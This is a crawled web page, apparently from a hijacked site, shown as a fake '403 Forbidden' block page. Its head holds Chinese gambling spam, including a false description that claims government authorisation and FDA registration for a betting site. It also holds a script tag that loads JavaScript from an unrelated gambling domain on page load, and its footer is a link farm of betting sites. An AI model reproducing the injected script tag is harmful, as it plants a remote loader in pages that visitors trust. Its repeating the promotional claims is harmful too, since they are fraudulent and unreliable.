

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hnhd-jinji.com/archives/category/%E4%B8%8D%E5%80%AB%E7%9B%B8%E6%89%8B%E3%81%AE%E6%83%85%E5%A0%B1%E3%82%92%E7%9F%A5%E3%82%8A%E3%81%9F%E3%81%84%E5%A0%B4%E5%90%88
body_size: 1256
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>开云手机官方网站-开云(中国)</title>
<meta content="开云手机官方网站,开云(中国)" name="keywords">
<meta content="开云手机官方网站🔥【甄姬25年暴富，强烈推荐】🔥是官方政府授权，公司总资产约合1700万。开云手机官方网站是国内最早在美国FDA注册的少数企业之一，在国内同行中率先通过了ISO9001、ISO13485认证，并严格遵守GMP质量管理标准，产品销往美洲、欧洲、非洲、澳洲、东南亚等多个国家和地区。" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/4/x1/18luck.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.200.62.234</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
</div>
<div class="link">
<a href="http://www.wehearthonda.com">开云集团官网_开云集团(中国)</a> | <a href="http://www.houstonwrapitup.com">华亿在线手机版_华亿（中国）</a> | <a href="http://www.forever-florist-ajman.com">华亿体育</a> | <a href="http://www.teensemos.com">乐动在线官网_乐动(中国)</a> | <a href="http://www.yo-fx.com">江南注册大厅_江南(中国)</a> | <a href="http://www.ideaium.com">中欧国际集团</a> | <a href="http://www.lottery-systems.com">星空官网· （中国）官方网站</a> | <a href="http://www.ozibums.com">乐动在线注册</a> | <a href="http://www.maritime-injury-attorneys.com">完美体育开户</a> | 
</div>
</body>
</html>
